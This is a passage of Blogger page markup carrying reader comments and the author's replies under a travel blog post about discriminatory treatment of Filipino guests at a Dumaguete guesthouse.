<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1300029019594#c3770052406101878390' title='comment permalink'>
Sunday, March 13, 2011 at 11:10:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/3770052406101878390' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c1015275640695324466'>
<a name='c1015275640695324466'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16131806115570931623" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1015275640695324466-16131806115570931623"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6e8KLDPzoNuC1TtuRYqZ3sxvT_G6_zXzH-GrB5bGrQLELGjXhXfRTp9wIVv-ZwWq3ofCdwy6ChX7fMMgJR09SN9jECMp6DehRbCNyqrJSBuZ-c0RJEWIT0uswfQ3LeA/s45-c/73060_454430426308_725916308_5646128_2059198_n.jpg" alt="" title="C A R L A">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6e8KLDPzoNuC1TtuRYqZ3sxvT_G6_zXzH-GrB5bGrQLELGjXhXfRTp9wIVv-ZwWq3ofCdwy6ChX7fMMgJR09SN9jECMp6DehRbCNyqrJSBuZ-c0RJEWIT0uswfQ3LeA/s45-c/73060_454430426308_725916308_5646128_2059198_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16131806115570931623' rel='nofollow'>C A R L A</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-1015275640695324466'>
<p>
i&#39;ve heard a lot of bad reviews about this hotel...this needs to be close! dumaguete is such a wonderful place to be tainted with this kind of hotel...i guess what they are showing on their website is the exact opposite...
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1300206883064#c1015275640695324466' title='comment permalink'>
Wednesday, March 16, 2011 at 12:34:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-1548372564'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/1015275640695324466' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c7460594444927447337'>
<a name='c7460594444927447337'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7460594444927447337-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-7460594444927447337'>
<p>
@CARLA Yes the people from Harold&#39;s Mansion are friends... to foreigners! It&#39;s sad and disappointing. I&#39;m over my experience but sometimes when i think about what had happened, i can&#39;t help but feel really mad. Pilipino pa talaga sila!
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1300408325586#c7460594444927447337' title='comment permalink'>
Friday, March 18, 2011 at 8:32:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/7460594444927447337' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c4037881585980224596'>
<a name='c4037881585980224596'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16343185544978928826" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4037881585980224596-16343185544978928826"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhosn_41bGylU9W4zGCz9ScoStrWrLQqntC8GyY2ImBhYbYaUyOEgJbAn8ymFWqXIPv3kQZQFMTbsEWxYt3UxC7H5OG7ZGBVo5SmRMy3NlW6IiVxZk2CRAb-XjNk0X6_5s/s45-c/ca.jpg" alt="" title="adventurousfeet">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhosn_41bGylU9W4zGCz9ScoStrWrLQqntC8GyY2ImBhYbYaUyOEgJbAn8ymFWqXIPv3kQZQFMTbsEWxYt3UxC7H5OG7ZGBVo5SmRMy3NlW6IiVxZk2CRAb-XjNk0X6_5s/s45-c/ca.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16343185544978928826' rel='nofollow'>adventurousfeet</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-4037881585980224596'>
<p>
this is bad... thanks for sharing this! :)
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1301368918862#c4037881585980224596' title='comment permalink'>
Tuesday, March 29, 2011 at 11:21:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-842136811'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/4037881585980224596' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c2204572588147826326'>
<a name='c2204572588147826326'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08992672443267478687" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2204572588147826326-08992672443267478687"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0gJGOaSrdA2qTlBIUDMyrSCTPB6ZZQk6o2m9R-7PSwx43C_ybBgP1UKL77OX8Pd1KtOO3ufGc0mvbuJkgJV6I_HtNYfO9MCvRY0O2Gf6n7SzOfikxa7BDtutTBIig6tU/s45-c/aleah-taboclaon.jpg" alt="" title="Aleah">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0gJGOaSrdA2qTlBIUDMyrSCTPB6ZZQk6o2m9R-7PSwx43C_ybBgP1UKL77OX8Pd1KtOO3ufGc0mvbuJkgJV6I_HtNYfO9MCvRY0O2Gf6n7SzOfikxa7BDtutTBIig6tU/s45-c/aleah-taboclaon.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08992672443267478687' rel='nofollow'>Aleah</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-2204572588147826326'>
<p>
Thanks for writing about your experience here. Of all things I hate, it&#39;s management like this, who bend over backwards for foreigners but think we&#39;re beneath their notice. You should&#39;ve put the hotel&#39;s name in the title; that way, it will be found easier in Google and avoided by travelers.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1301447095172#c2204572588147826326' title='comment permalink'>
Wednesday, March 30, 2011 at 9:04:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-1734791233'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/2204572588147826326' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c1040281198715062015'>
<a name='c1040281198715062015'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1040281198715062015-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-1040281198715062015'>
<p>
@adventurousfeet I know everything about Negros is perfect except for this guesthouse. It&#39;s really the worst place i&#39;ve ever stayed in.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1301451272291#c1040281198715062015' title='comment permalink'>
Wednesday, March 30, 2011 at 10:14:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/1040281198715062015' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c8686796341579413098'>
<a name='c8686796341579413098'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8686796341579413098-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-8686796341579413098'>
<p>
@Aleah To be honest, i don&#39;t want to cause anymore trouble. Although, looking up at your suggestion, maybe it&#39;s time everyone reads my review. i felt really embarrassed in front of foreigners, actually. Thanks Aleah, i might just edit the title so it&#39;s more searchable.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1301451475333#c8686796341579413098' title='comment permalink'>
Wednesday, March 30, 2011 at 10:17:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/8686796341579413098' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c882522304111569725'>
<a name='c882522304111569725'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08050245204001548397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-882522304111569725-08050245204001548397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_3rZKhmHToLQ/SXpnmoQ2YPI/AAAAAAAAEjQ/P10gwy5AvXw/S45-s35/2065244518_9686324666.jpg" alt="" title="Cacho">

<noscript><img src="//1.bp.blogspot.com/_3rZKhmHToLQ/SXpnmoQ2YPI/AAAAAAAAEjQ/P10gwy5AvXw/S45-s35/2065244518_9686324666.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08050245204001548397' rel='nofollow'>Cacho</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-882522304111569725'>
<p>
thanks for following my blog. in any case, this article caught my attention as i was just planning to do a visit to duma (since it&#39;s just a literal hop-skip-jump away from cebu). this is really bad news. interestingly, some of the places i&#39;ve been to display similar behavior because most people think that I am NOT filipino but when i switch to the vernacular they (most often) change their attitude. sad. really sad.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1302309023149#c882522304111569725' title='comment permalink'>
Saturday, April 9, 2011 at 8:30:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-672995817'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/882522304111569725' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c2153460274252497004'>
<a name='c2153460274252497004'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2153460274252497004-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-2153460274252497004'>
<p>
@Cacho i don&#39;t know why they have this mentality. Foreigners come and go, but the locals live here and they should be actually top priority. I&#39;ve read your stories in Cebu and i commend your job showing the beauty of your province. Bakit ba kasi ganun? Tsk, but in Harold&#39;s dun lang ako naka-experience mapahiya ng sobra!
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1302492904201#c2153460274252497004' title='comment permalink'>
Monday, April 11, 2011 at 11:35:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/2153460274252497004' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c5563604147280428417'>
<a name='c5563604147280428417'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</div>
<div class='comment-body' id='Blog1_cmt-5563604147280428417'>
<p>
baka gusto nila dollars ayaw nila ng peso hahaha<br /><br />WTF, it&#39;s just money all the same :D<br /><br />Had observe some discrimination in some provinces i visit ,5yrs ago, Bohol was among the unfriendliest places for local tourists ,tipong utang na loob mo na servicean ka nila hahaha<br /><br />but went back a month ago,the local tourism industry is more organized and people seem to be more accomodating...they should.....as their livelihood is derived from us,tourists<br /><br />especially the bulk of tourists are locals..<br /><br />personally, i also obeserved na mas galante tayo in giving tips kesa foreigners...bakit tayo ang dinidiscriminate ? tsk tsk
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1302832940669#c5563604147280428417' title='comment permalink'>
Friday, April 15, 2011 at 10:02:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-592853225'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/5563604147280428417' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c6169025902378353291'>
<a name='c6169025902378353291'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6169025902378353291-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-6169025902378353291'>
<p>
@Anonymous i couldn&#39;t agree with you more. Everything you said is sad but truthful. i just wish, guesthouses like the above should learn to practice what they preach. good service should be simply top priority. where did you stay in bohol? How was the experience?
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1303091569967#c6169025902378353291' title='comment permalink'>
Monday, April 18, 2011 at 9:52:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/6169025902378353291' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c2919102305749772446'>
<a name='c2919102305749772446'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</div>
<div class='comment-body' id='Blog1_cmt-2919102305749772446'>
<p>
What an awful experience! And to think they&#39;re in lonely planet&#39;s top picks. And the skintagging?!? It&#39;s just absurd, shame on them. Nobody deserves that kind of treatment. I will be in dumaguete and will be staying at the O.K. pension house this coming June. Standard fare, pretty affordable, just a cozy room to spend the night in. I just hope the staff will be accommodating and fair. <br /><br />throwcautiontothewind.wordpress.com
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1305852821111#c2919102305749772446' title='comment permalink'>
Friday, May 20, 2011 at 8:53:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-592853225'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/2919102305749772446' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c5945770758206874587'>
<a name='c5945770758206874587'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5945770758206874587-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-5945770758206874587'>
<p>
@throwcautiontothewind sadly, i live to tell this story. I&#39;ve never felt so humiliated in my life. To think, i am in my own country. I just hope in the future, they will work on their service because beyond what is expected, true service is the first thing for a business to succeed.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1306137249114#c5945770758206874587' title='comment permalink'>
Monday, May 23, 2011 at 3:54:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/5945770758206874587' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c9168896243782449981'>
<a name='c9168896243782449981'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="RoxGSN">

</span></div>
RoxGSN
said...
</div>
<div class='comment-body' id='Blog1_cmt-9168896243782449981'>
<p>
The nerve for the Harold Mansion to threaten you after how they treated you! I&#39;ll tell my friends who are to go to Dumaguete next month never to set foot in that cheap &quot;MANSION&quot;.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1308641432965#c9168896243782449981' title='comment permalink'>
Tuesday, June 21, 2011 at 3:30:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-592853225'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/9168896243782449981' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c2284736243919695437'>
<a name='c2284736243919695437'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2284736243919695437-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-2284736243919695437'>
<p>
@RoxGSN i just wished they will improve their service especially to their fellowmen. ang hirap kasi makita lang na kano, feeling nila marami pera eh mas kuripot pa yung backpackers nila. but yes, i cannot really recommend it to the people i know. :(
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1309261465029#c2284736243919695437' title='comment permalink'>
Tuesday, June 28, 2011 at 7:44:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/2284736243919695437' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c7348154329359054202'>
<a name='c7348154329359054202'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</div>
<div class='comment-body' id='Blog1_cmt-7348154329359054202'>
<p>
My name is KIm from Korea. I am very sorry to read this story. There are many kinds of people in the world and there must be bad men among them, some of whom you came across unluckily. All guests have to be treated well regardless of races. If they didn&#39;t serve you with their best, they are not qualified to hotel business. I&#39;m going to visit Dumaguete Jan. 2012 with my friends and we will consider your remark when we decide hotel. Cheer up!
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1324567539902#c7348154329359054202' title='comment permalink'>
Thursday, December 22, 2011 at 11:25:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-592853225'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/7348154329359054202' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c1530577342211376426'>
<a name='c1530577342211376426'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1530577342211376426-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-1530577342211376426'>
<p>
Thanks KLM! I was able to travel around South Korea around August of 2011, and i was treated with respect, and the people who own the place embraced me like their family. Even though we didn&#39;t understand much, i knew i was welcomed. Hope you will have a great time in Dumagute. Be sure to visit Siquijor, too. If you&#39;re in Manila, let me know maybe we can meet up. thanks!
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1325321898175#c1530577342211376426' title='comment permalink'>
Saturday, December 31, 2011 at 4:58:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/1530577342211376426' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c1215453665893957123'>
<a name='c1215453665893957123'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13806895398865055518" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1215453665893957123-13806895398865055518"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixUVw9l2sL3xz73e6uV1WbdgByX9N17KcVx1YehLstrwGYWXPlzMBValVD6YB9XyMcj5Ov8scpyvp6pbResEOhdK7bIiDJ_Atq2YRAC5Kj7YeNVhA-C39XX-S9y-WJlrY/s45-c/10653742_10153316087522429_2960193693503752273_n.jpg%3Foh%3D892367f359e2499c7a9a2f0b8d2e98a0%26oe%3D55EF6693%26__gda__%3D1441398654_1b0c4c3f326b879e3b6d7fd4395ac0e0" alt="" title="Ryan Mach">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixUVw9l2sL3xz73e6uV1WbdgByX9N17KcVx1YehLstrwGYWXPlzMBValVD6YB9XyMcj5Ov8scpyvp6pbResEOhdK7bIiDJ_Atq2YRAC5Kj7YeNVhA-C39XX-S9y-WJlrY/s45-c/10653742_10153316087522429_2960193693503752273_n.jpg%3Foh%3D892367f359e2499c7a9a2f0b8d2e98a0%26oe%3D55EF6693%26__gda__%3D1441398654_1b0c4c3f326b879e3b6d7fd4395ac0e0" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13806895398865055518' rel='nofollow'>Ryan Mach</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-1215453665893957123'>
<p>
Oh dear, I already made a reservation but then again I can back out anytime, right? Or I might try spending a night here then let it see for myself, if I get to experience the same thing, I can always bolt out. Thanks for the heads-up. ;p
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1326792510126#c1215453665893957123' title='comment permalink'>
Tuesday, January 17, 2012 at 5:28:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-433559005'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/1215453665893957123' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c4016888933797621362'>
<a name='c4016888933797621362'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06067933062269910780" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4016888933797621362-06067933062269910780"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRFik2JSfNDAdx3TSISe4V-UVAqeHyNj-rWms89KtYfduVffPqxT4IPlXfC1P3UZlqlE5NuNe5QM980lbJ3uGyBddAdB2UTAYZwZjOAlHicVarJ-VnG9jr-lOaRzstJ7s/s45-c/DSC06494.JPG" alt="" title="TheFrugalWanderer">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRFik2JSfNDAdx3TSISe4V-UVAqeHyNj-rWms89KtYfduVffPqxT4IPlXfC1P3UZlqlE5NuNe5QM980lbJ3uGyBddAdB2UTAYZwZjOAlHicVarJ-VnG9jr-lOaRzstJ7s/s45-c/DSC06494.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06067933062269910780' rel='nofollow'>TheFrugalWanderer</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-4016888933797621362'>
<p>
This is sad. I was considering Harold&#39;s Mansion pa naman. Thank you for this though. I hope the owner as well as the employees learned their lesson here. No one deserves to be treated this way. They did not know that the Internet is powerful enough to spread a feedback such as this. I was wondering kung ano sinabi sayo ng secretary. Did she/he threaten you?<br /><br />http://www.thefrugalwanderer.com
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1327396483958#c4016888933797621362' title='comment permalink'>
Tuesday, January 24, 2012 at 5:14:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-525513311'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/4016888933797621362' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c2423724193807002025'>
<a name='c2423724193807002025'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15891877788544008388" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2423724193807002025-15891877788544008388"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgcGf-05rexwRZyWTjtdKylaF5wuKHm3NnF9QRM96CKD_aklGMUHUVv7fv7b9ns2vv-q3iiNlMX9phIHUIT3-XCCfg-hRfkju3RIAH8zoIsqj5NkjtEbGYniS9Tl8d0Xg/s45-c/grace.jpg" alt="" title="Gracie">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgcGf-05rexwRZyWTjtdKylaF5wuKHm3NnF9QRM96CKD_aklGMUHUVv7fv7b9ns2vv-q3iiNlMX9phIHUIT3-XCCfg-hRfkju3RIAH8zoIsqj5NkjtEbGYniS9Tl8d0Xg/s45-c/grace.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15891877788544008388' rel='nofollow'>Gracie</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-2423724193807002025'>
<p>
Good thing you shared your thoughts and experience about this, at least na-aware kami sa totoong nasa loob ng &quot;mansion&quot; nila. I checked their website maganda di mo aakalaing may bahid pala. I checked youtube din naku may nangyari palang modus operandi sa loob nito. Laking tulong talaga ang mga bloggers/travel bloggers sa pagkakalap ng mga impormasyon. Kudos!
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
